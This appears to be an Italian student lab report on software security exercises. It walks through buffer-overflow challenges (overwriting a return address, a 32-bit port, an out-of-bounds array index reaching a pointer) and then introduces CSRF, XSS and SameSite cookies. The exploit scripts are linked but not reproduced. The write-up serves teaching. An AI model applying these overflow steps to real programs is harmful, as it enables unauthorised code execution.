[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase2/Acquisizione%20schermata%2021.03.2023%20alle%2019.15.42%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF4XOVS2KDY6KDLNZY6ZFC53LQ)

Andiamo quindi a costruire un payload che sovrascriva l’indirizzo di ritorno con il seguente: *“0x555555555229”*. Lo script che genera tale payload è presente nel file [gen_writeSecretPayload.py](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/gen_writeSecretPayload.py). Infine vediamo il risultato di tale operazione.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase2/Acquisizione%20schermata%2021.03.2023%20alle%2020.01.21%20%5B1%5D.png?token=GHSAT0AAAAAACAK7DHEJHO43ZHFXKQNXYVYZBEXVBQ)

## 1.4 Challenge “put_wisdom()” nella versione a 32 bit

attaccare "**put_wisdom()**" nella versione a **32 bit.**

Si procede nel modo del tutto analogo alla versione 64bit discussa nel capitolo [1.1].

Facendo le dovute modifiche derivanti le seguenti differenze tra l’architettura x86 a 64 e 32 bit:

1) In **x86-32**, gli indirizzi sono di **4 bytes** invece che 8.

2) Per trovare lo "offset" bisogna tener conto che il comportamento della **istruzione RET in x86-32** è leggermente diverso da x86 a 64 bit



Andiamo a verificare la dimensione dell’offset individuando la stringa ciclica presente nel registro EIP. Modifichiamo lo script utilizzato precedentemente per la versione 64 bit , settando l’architettura i386 , utilizzando una shell compatibile a 32 bit, modificando l’offset ricavato e l’indirizzo di ritorno. Di seguito viene presentato uno screen dell’elaborazione.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase3/Acquisizione%20schermata%2021.03.2023%20alle%2020.28.49%20%5B1%5D.png)

## 1.5 Array globale

Un'altra vulnerabilità è legata all'array globale "***ptrs***", occorre fare in modo che il programma acceda al puntatore "p" invece che ai puntatori in "ptrs".

Procediamo utilizzando il debugger per verificare la distanza che intercorre fra ptrs e p.

Il programma prende in ingresso un intero che utilizzerà come indice del vettore ptrs per svolgere la funzione desiderata. Considerando che:

"array[i]" equivale ad "array + i*sizeof(array[0])"

Per accedere al puntatore p allora andiamo calcoliamo l’indice come:

$$\frac{ptrs-p}{4}=711626678$$

Tale operazione è stata eseguita nello script [“script_DistanzaP.py”](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/scriptDistanzaP.py) e il risultato è presente nel file [“log.txt”](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/1%20Buffer-Overflow/log.txt).

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/1%20Buffer-Overflow/Screen/fase4/Acquisizione%20schermata%2023.03.2023%20alle%2021.55.42%20%5B1%5D.png?token=GHSAT0AAAAAACAK7DHFXJHWPIB3KJ37GPDOZBG2CBQ)

Si può verificare il raggiungimento dell’obiettivo dalla stampa: “Achievement unlocked!”

# Web Security

La sicurezza web è una preoccupazione importante per tutti i proprietari di siti web o di applicazioni online. Ci sono diverse minacce da tenere in considerazione, tra cui il furto dei cookie, che avviene quando un attaccante ruba i cookie di un utente per impersonare l'utente e accedere ai suoi dati.

Gli attacchi XSS sono un'altra minaccia che sfrutta le vulnerabilità delle applicazioni web per iniettare codice dannoso all'interno delle pagine web visualizzate dall'utente. Questi attacchi possono consentire a un attaccante di rubare informazioni sensibili, come le credenziali di accesso dell'utente, o di eseguire azioni dannose sul sito web.

Il CSRF è un altro attacco in cui l'attaccante sfrutta la fiducia dell'utente per effettuare operazioni dannose. In questo attacco, l'attaccante induce l'utente a eseguire un'azione sul sito web senza che l'utente ne sia consapevole. Ciò può comportare il trasferimento di fondi o l'invio di dati sensibili all'attaccante.

Per prevenire tali minacce, è importante implementare l'input validation per verificare che l'input fornito dall'utente sia corretto e sicuro. Ciò può prevenire attacchi di tipo SQL injection o altri tipi di attacchi che sfruttano input malevoli.

## 2.1 Cross-Site Request Forgery (CSRF)

Esperimento A: da www.csrflab-defense.com a www.csrflab-defense.com

Esperimento B: da www.csrflab-attacker.com a www.csrflab-defense.com

* Prima di seguire i due link, cercate di prevedere quali cookie verranno inviati nella
* la richiesta HTTP
* Perché alcuni cookie non vengono inviati in determinati scenari?
* In che modo i cookie SameSite possono aiutare un server a rilevare se una richiesta è cross-site?

Le richieste possono essere effettuate:

* Same-Site: richieste che vengono effettuate allo stesso sito web;
* Cross-Site: le richieste vengono effettuate da un sito web differente;



Esistono due tipi di cookie Same-Site: rigorosi e non rigorosi.

